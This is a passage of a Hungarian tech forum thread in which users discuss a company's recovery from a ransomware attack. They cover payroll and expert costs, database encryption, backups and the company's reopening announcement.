            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>És az nem költség ugyanúgy? :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884431" class="vote_counter vote-counter-2884431">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="21398" id="comment-2884393" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kassaiviktor</span>
   | 2023. 02. 08., sze – 07:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>saxus</span>
   <a href="/comment/2884387#comment-2884387" class="permalink" rel="bookmark" hreflang="hu">Leszámítva, hogy a raktár,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884393#comment-2884393" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884387" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884387?destination=/node/180780%3Fpage%3D0&amp;token=ogl1arpf3KWfASbSArJARVikCGpogPIQIkSPAvUASyI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675839555"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ha nincsenek is ott az alkalmazottak. de a kényszerszabadság alatti bérüket (vagy távolléti díj, vagy minek hívják bérszámfejtési szempontból), fizetni kell.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>4 és fél éve csak vim-et használok. elsősorban azért, mert még nem jöttem rá, hogy kell kilépni belőle.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884393" class="vote_counter vote-counter-2884393">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4188" id="comment-2884475" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 11:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>saxus</span>
   <a href="/comment/2884387#comment-2884387" class="permalink" rel="bookmark" hreflang="hu">Leszámítva, hogy a raktár,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884475#comment-2884475" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884387" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884387?destination=/node/180780%3Fpage%3D0&amp;token=ogl1arpf3KWfASbSArJARVikCGpogPIQIkSPAvUASyI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675851232"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, ha az ERP is kuka, akkor még lehet az is problémát jelenthet, hogy tudják, melyik alkalmazottnak mennyit kell utalni. (különösen február elején, mivel a legtöbb helyen a fizetésemelés január 1.-től szokott lenni, így nem triviális, hogy a decemberi adatokat nézik).</p>

<p>Az pedig ilyenkor jelentős plusz költséget szokott jelenteni, hogy fizetni kell akár 10-20 külső informatikai szakértőt, akik segítik a helyreállítást. Illetve jó eséllyel plusz hardver és szoftver beszerzés is szokott ilyenkor kelleni.</p>

<p>Fentebb valaki már linkelte az <a href="https://www.unixauto.hu/hirlevel/HACKERTAMADAS">Unix Autó</a>&nbsp;történetét, ott a végén leírják, hogy a zsarolóvírus fejlesztői valamivel 1 milliárd alatti összeget kértek, de így, hogy nem fizettek, közel 2 milliárd forintba került a helyreállítás. (és nekik volt működő mentésük). Az igazsághoz hozzá tartozik, hogy a helyreállítás alatt átgondolták az eddigi működését a rendszernek, és jelentősen tovább is fejlesztették, ha ezt nem kényszerhelyzetben teszik meg, akkor is valószínűleg több száz millió forint kiadást jelentett volna nekik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884475" class="vote_counter vote-counter-2884475">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="5889" id="comment-2884496" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>saxus</span>
   | 2023. 02. 08., sze – 11:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884475#comment-2884475" class="permalink" rel="bookmark" hreflang="hu">Hát, ha az ERP is kuka,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884496#comment-2884496" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884475" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884475?destination=/node/180780%3Fpage%3D0&amp;token=28HqDKQfhSKP5fzohI1wgGFEmrum3JqcgvS-c5DUKXA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675853756"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Hát, ha az ERP is kuka, akkor még lehet az is problémát jelenthet, hogy tudják, melyik alkalmazottnak mennyit kell utalni.</p>
</blockquote>

<p>Lehet outdated az információm, de annak az ERP-nek nincs bérszámfejtés funkciója. Persze azóta lehet, hogy csináltak hozzá vagy az is lehet, hogy csak mi nem használtuk, passz. Lassan 6 éve nem ezen a szegmensben dolgozok. (Egyébként kb. a magyar számtech nagykereskedelm 60-70%-a ezen a rendszeren fut, elég sokan használják.)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884496" class="vote_counter vote-counter-2884496">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="14459" id="comment-2884511" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Zsugabubus</span>
   | 2023. 02. 08., sze – 12:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>saxus</span>
   <a href="/comment/2884496#comment-2884496" class="permalink" rel="bookmark" hreflang="hu">Hát, ha az ERP is kuka,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884511#comment-2884511" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884496" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884496?destination=/node/180780%3Fpage%3D0&amp;token=wo0exM7AO93sCP6WAiyYMoBzbln29KAw4wX58OAEji8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675855342"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ERP-t hogy bírja kinyírni a zsarolóvírus? Még a DB szervert is letitkosítja?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884511" class="vote_counter vote-counter-2884511">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4188" id="comment-2884513" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 12:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Zsugabubus</span>
   <a href="/comment/2884511#comment-2884511" class="permalink" rel="bookmark" hreflang="hu">ERP-t hogy bírja kinyírni a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884513#comment-2884513" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884511" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884511?destination=/node/180780%3Fpage%3D0&amp;token=T-oYgaQlo4C1vqhup1yvK5x4xYAR7bgJG3UnChbk5Ww" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675855515"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Még a DB szervert is letitkosítja?</p>
</blockquote>

<p>Igen. A fentebb linkelt Unix Autónál ez történt. Szerencséjükre 30 percenként volt mentés a DB-ről, így 17 percet buktak csak el.</p>

<p>Egyébként az sem ritka egy ERP esetében, hogy bizonyos adatokat fájlokban tárol. (pl. beolvasott számlaképek, stb.)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884513" class="vote_counter vote-counter-2884513">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="3471" id="comment-2884525" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 13:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>saxus</span>
   <a href="/comment/2884387#comment-2884387" class="permalink" rel="bookmark" hreflang="hu">Leszámítva, hogy a raktár,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884525#comment-2884525" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884387" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884387?destination=/node/180780%3Fpage%3D0&amp;token=ogl1arpf3KWfASbSArJARVikCGpogPIQIkSPAvUASyI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675858581"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Leszámítva, hogy a raktár, iroda, alkalmazottak ugyanúgy ott vannak, és a raktárkészlet meg ugyanúgy áll a polcokon.</p>
</blockquote>

<p>Írtam, hogy rezsiköltség, abban ez mind benne van, lévén a jelentése a fenntartási és működési költség, lásd például rezsióradíj, mint üzleti fogalom.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884525" class="vote_counter vote-counter-2884525">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="21647" id="comment-2884315" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hyperborg</span>
   | 2023. 02. 07., k – 17:58 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884315#comment-2884315" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675789128"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A CHS az egyik cég, amelyért nem hullajtok könnyeket.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884315" class="vote_counter vote-counter-2884315">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20013" id="comment-2884470" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>klixnetwork</span>
   | 2023. 02. 08., sze – 11:08 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884470#comment-2884470" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675850886"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mi van ha nem a véletlen műve…?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884470" class="vote_counter vote-counter-2884470">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2389" id="comment-2884528" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 08., sze – 13:20 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884528#comment-2884528" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675859164"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kinyitottak?</p>

<p>A portál már bejön.</p>

<p>&nbsp;</p>

<p>szerkt, igen, írják is a főoldalon, hogy helyreálltak.</p>

<p>Azt írják, hogy " a korábbi rendszereinktől függetlenül, alapjaiban újjáépítettük informatikai infrastruktúránkat."</p>

<p>&nbsp;</p>

<p>Lehet belépni és jelszót cserélni annak aki érintett.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884528" class="vote_counter vote-counter-2884528">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2884536" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 13:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zwei</span>
   <a href="/comment/2884528#comment-2884528" class="permalink" rel="bookmark" hreflang="hu">Valami alakul már náluk,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884536#comment-2884536" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884528" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884528?destination=/node/180780%3Fpage%3D0&amp;token=6c0ffjRMAIyy3cJR1O6OH5Cb1NwLnLMFgeccH7g895c" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675860198"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egy hét alatt újjáépíteni, az szép teljesítmény! :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884536" class="vote_counter vote-counter-2884536">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2389" id="comment-2884537" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 08., sze – 13:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2884536#comment-2884536" class="permalink" rel="bookmark" hreflang="hu">Egy hét alatt újjáépíteni,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884537#comment-2884537" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884536" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884536?destination=/node/180780%3Fpage%3D0&amp;token=doSNVpvTVqBcIAW3iJ-ORVDmGBV69-oMnv3yq3iTf7U" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675860397"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>vagy megnyugtató marketing szöveg. :)</p>

<p>Bár a logika is azt diktálja az utóbbi 30 évben, hogy ilyen esetben mindent nulláról újra.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884537" class="vote_counter vote-counter-2884537">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3471" id="comment-2884538" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 13:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2884536#comment-2884536" class="permalink" rel="bookmark" hreflang="hu">Egy hét alatt újjáépíteni,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884538#comment-2884538" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884536" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884536?destination=/node/180780%3Fpage%3D0&amp;token=doSNVpvTVqBcIAW3iJ-ORVDmGBV69-oMnv3yq3iTf7U" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675860574"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Gondolom csak a business critical és/vagy core van újraépítve.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884538" class="vote_counter vote-counter-2884538">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2884599" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 17:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2884538#comment-2884538" class="permalink" rel="bookmark" hreflang="hu">Gondolom csak a business…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884599#comment-2884599" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884538" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884538?destination=/node/180780%3Fpage%3D0&amp;token=qb8L5xk3N8a6Zhzw6uPpFxHm5n4QxS2rO75PVtUKf9M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675872388"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem újra, újjá! :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884599" class="vote_counter vote-counter-2884599">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2884601" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 17:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2884599#comment-2884599" class="permalink" rel="bookmark" hreflang="hu">Nem újra, újjá.</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884601#comment-2884601" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884599?destination=/node/180780%3Fpage%3D0&amp;token=KoXJJgRb7RkV_zFExwwqF4Yo6ze0K1Of5Hkh56gvvO0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675872418"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, arra valóban kevés ennyi idő, pláne, hogy van sok dolguk is.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884601" class="vote_counter vote-counter-2884601">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="2389" id="comment-2884539" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 08., sze – 13:55 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884539#comment-2884539" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675860914"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Közben az email is megérkezett a nyitásról.</p>

<p>Aszondja a levél, hogy :<em>&nbsp; "Munkatársaink elérhetőségéért kattintson ide! "</em></p>

<p>Ez azért elég magas labda jelen esetben..... :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884539" class="vote_counter vote-counter-2884539">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2884591" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 16:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zwei</span>
   <a href="/comment/2884539#comment-2884539" class="permalink" rel="bookmark" hreflang="hu">Közben az email is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884591#comment-2884591" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884539" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884539?destination=/node/180780%3Fpage%3D0&amp;token=8rx2SgViu9h2zTVFp8WWMdyAVgaWqgiP94E2jK2N9uQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675870262"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>lol, ez jó :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
